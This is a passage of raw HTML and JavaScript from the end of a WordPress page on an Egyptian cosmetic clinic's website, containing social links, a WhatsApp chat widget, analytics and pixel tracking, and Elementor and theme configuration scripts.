						<span class="wd-icon"></span>
													<span class="wd-icon-name">Pinterest</span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/in/dr-alaa-hagag-40310b290?lipi=urnlipaged_flagship3_profile_view_base_contact_detailsSK698WKRHqs6uk3I0giAw" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">linkedin</span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send/?phone=201032052277&#038;text&#038;type=phone_number&#038;app_absent=0" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">WhatsApp</span>
											</a>

					<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send/?phone=201032052277&#038;text&#038;type=phone_number&#038;app_absent=0" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">WhatsApp</span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.snapchat.com/add/dralaahagag?share_id=N012yqq-rYw&#038;locale=en-US" target="_blank" class=" wd-social-icon social-snapchat" aria-label="Snapchat social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Snapchat</span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.tiktok.com/@dralaahagag?lang=en" target="_blank" class=" wd-social-icon social-tiktok" aria-label="TikTok social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">TikTok</span>
											</a>
				
				
				
				
				
			</div>

					<link rel="stylesheet" id="wd-sticky-social-buttons-css" href="https://dralaaclinic.com/wp-content/themes/woodmart/css/parts/opt-sticky-social-rtl.min.css?ver=8.3.8" type="text/css" media="all" /> 			
								<link rel="stylesheet" id="wd-mod-sticky-sidebar-opener-css" href="https://dralaaclinic.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=8.3.8" type="text/css" media="all" /> 			
			<div class="wd-sidebar-opener wd-action-btn wd-style-icon wd-burger-icon wd-hide-lg">
				<a href="#" rel="nofollow">
										<span class="">
						Sidebar					</span>
				</a>
			</div>
		
		            <noscript>
                <div>
                    <img src="https://mc.yandex.ru/watch/90555415" style="position:absolute; left:-9999px;" alt=""/>
                </div>
            </noscript>
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
  window.addEventListener('load', function() {
    if (window.location.href.indexOf('/%d8%aa%d9%83%d9%84%d9%81%d8%a9-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1/') != -1) {
      gtag('event', 'conversion', {
        'send_to': 'AW-10923801205/GbvOCMiSvN4DEPX079go'
      });
    }
  });

</script>		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.31 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display:flex;justify-content:center;align-items:center;flex-direction:row-reverse; " class="ctc_s_3 ctc_nb" data-nb_top="-5px" data-nb_right="-5px">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 13px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">تواصل معنا</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;201032052277&quot;,&quot;pre_filled&quot;:&quot;\u064a\u0633\u0639\u062f\u0646\u0627 \u062a\u0648\u0627\u0635\u0644\u0643\u0645 \u0645\u0639\u0646\u0627 \u0641\u064a \u0639\u064a\u0627\u062f\u0629 \u062f\u0643\u062a\u0648\u0631 \u0639\u0644\u0627\u0621 \u062d\u062c\u0627\u062c \u0645\u0627 \u0647\u0648 \u0627\u0633\u062a\u0641\u0633\u0627\u0631\u0643 \u061f&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="9852b27117"></span>
				    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://dralaaclinic.com/wp-content/plugins/wp-yandex-metrika/assets/contactFormSeven.min.js?ver=1.2.1" id="wp-yandex-metrika_contact-form-7-js"></script>
<script type="text/javascript" src="https://dralaaclinic.com/wp-content/plugins/wp-yandex-metrika/assets/wpforms.min.js?ver=1.2.1" id="wp-yandex-metrika_wpforms-js"></script>
<script type="text/javascript" src="https://dralaaclinic.com/wp-content/plugins/wp-yandex-metrika/assets/clickToChat.min.js?ver=1.2.1" id="wp-yandex-metrika_click-to-chat-js"></script>
<script type="text/javascript" src="https://dralaaclinic.com/wp-content/plugins/wp-yandex-metrika/assets/elementor.min.js?ver=1.2.1" id="wp-yandex-metrika_elementor-js"></script>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"201032052277","pre_filled":"\u064a\u0633\u0639\u062f\u0646\u0627 \u062a\u0648\u0627\u0635\u0644\u0643\u0645 \u0645\u0639\u0646\u0627 \u0641\u064a \u0639\u064a\u0627\u062f\u0629 \u062f\u0643\u062a\u0648\u0631 \u0639\u0644\u0627\u0621 \u062d\u062c\u0627\u062c \u0645\u0627 \u0647\u0648 \u0627\u0633\u062a\u0641\u0633\u0627\u0631\u0643 \u061f","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dralaaclinic.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.31" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dralaaclinic.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dralaaclinic.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dralaaclinic.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dralaaclinic.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dralaaclinic.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dralaaclinic.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.3.3" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://dralaaclinic.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dralaaclinic.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.3.3" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://dralaaclinic.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://dralaaclinic.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://dralaaclinic.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/dralaaclinic.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/dralaaclinic.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/dralaaclinic.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"81fbab66cd"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":23258,"title":"%D9%85%D8%A7%20%D9%87%D9%88%20%D9%81%D9%8A%D9%84%D8%B1%20%D8%A7%D9%84%D8%B4%D8%B9%D8%B1%D8%9F%20%D9%85%D8%A7%D9%87%D9%8A%D8%A9%20%D9%81%D9%8A%D9%84%D8%B1%20%D8%A7%D9%84%D8%B4%D8%B9%D8%B1%202023%20%7C%20%D8%AF%2F%D8%B9%D9%84%D8%A7%D8%A1%20%D8%AD%D8%AC%D8%A7%D8%AC","excerpt":"","featuredImage":"https:\/\/dralaaclinic.com\/wp-content\/uploads\/2023\/01\/\u0623\u0633\u0639\u0627\u0631-\u0639\u0645\u0644\u064a\u0627\u062a-\u062a\u062c\u0645\u064a\u0644-\u0627\u0644\u0648\u062c\u0647-\u0628\u0627\u0644\u0644\u064a\u0632\u0631-7-1024x576.png"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/dralaaclinic.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/dralaaclinic.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/dralaaclinic.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"81fbab66cd"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":23258,"title":"%D9%85%D8%A7%20%D9%87%D9%88%20%D9%81%D9%8A%D9%84%D8%B1%20%D8%A7%D9%84%D8%B4%D8%B9%D8%B1%D8%9F%20%D9%85%D8%A7%D9%87%D9%8A%D8%A9%20%D9%81%D9%8A%D9%84%D8%B1%20%D8%A7%D9%84%D8%B4%D8%B9%D8%B1%202023%20%7C%20%D8%AF%2F%D8%B9%D9%84%D8%A7%D8%A1%20%D8%AD%D8%AC%D8%A7%D8%AC","excerpt":"","featuredImage":"https:\/\/dralaaclinic.com\/wp-content\/uploads\/2023\/01\/\u0623\u0633\u0639\u0627\u0631-\u0639\u0645\u0644\u064a\u0627\u062a-\u062a\u062c\u0645\u064a\u0644-\u0627\u0644\u0648\u062c\u0647-\u0628\u0627\u0644\u0644\u064a\u0632\u0631-7-1024x576.png"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dralaaclinic.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://dralaaclinic.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://dralaaclinic.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.25.5" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/dralaaclinic.com\/wp-admin\/admin-ajax.php","nonce":"428cb3a297","urls":{"assets":"https:\/\/dralaaclinic.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/dralaaclinic.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/dralaaclinic.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/dralaaclinic.com\/wp-admin\/admin-ajax.php","nonce":"428cb3a297","urls":{"assets":"https:\/\/dralaaclinic.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/dralaaclinic.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/dralaaclinic.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dralaaclinic.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.25.5" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://dralaaclinic.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.25.5" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://dralaaclinic.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.3.3" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://dralaaclinic.com/wp-admin/admin-ajax.php","nonce":"ac72b47cb2"};
var ekit_config = {"ajaxurl":"https://dralaaclinic.com/wp-admin/admin-ajax.php","nonce":"ac72b47cb2"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dralaaclinic.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.3.3" id="elementskit-elementor-js"></script>
<script type="text/javascript" src="https://dralaaclinic.com/wp-content/themes/woodmart/js/libs/cookie.min.js?ver=8.3.8" id="wd-cookie-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_42981c9546247e36d870b1b703532f62","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"","ajaxurl":"https://dralaaclinic.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right 